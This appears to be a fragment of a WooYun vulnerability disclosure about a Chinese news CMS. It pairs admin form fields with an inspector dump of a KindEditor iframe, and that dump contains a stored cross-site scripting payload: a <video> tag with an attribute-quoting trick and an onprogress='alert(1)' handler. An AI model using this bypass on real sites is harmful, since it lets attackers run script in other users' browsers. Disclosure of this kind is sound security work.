 新闻人气 总 2 月 2 周 2 日 2 顶 0 踩 0
所属会员 komas 会员组权限 会员等级权限 阅读所需金币 0
默认模板 show.html 默认模板，不填写则为默认show.html
新闻内容
work Sources Timeline Profiles Audits Console
<li>
<label>新闻内容</label>
▼<div class="ke-container ke-container-default" style="width: 760px;">
▶<div style="display:block;" class="ke-toolbar" unselectable="on">…</div>
▼<div style="display: block; height: 238px;" class="ke-edit">
▼<iframe class="ke-edit-iframe" hidefocus="true" frameborder="0" style="width: 100%; height: 238px;">
▼#document
▼<html>
▶<head>…</head>
▼<body class="ke-content">
<video src="http:\\t.cn/R4i5FLx" data-ke-src="http:\\t.cn/R4i5FLx" a=">" onprogress="alert(1)"></video>
</body>
</html>
</iframe>
www.wooyun.org
<textarea class="ke-edit-textarea" hidefocus="true" style="width: 100%; height: 238px; display: none;"></textarea>
</div>